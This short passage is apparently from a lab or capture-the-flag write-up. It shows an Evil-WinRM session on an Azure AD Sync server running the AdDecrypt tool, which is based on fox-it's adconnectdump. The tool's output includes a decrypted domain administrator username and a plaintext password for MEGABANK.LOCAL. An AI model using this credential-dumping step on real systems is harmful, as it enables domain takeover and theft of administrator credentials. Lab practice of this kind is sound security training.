 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Windows\Temp\Privesc\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL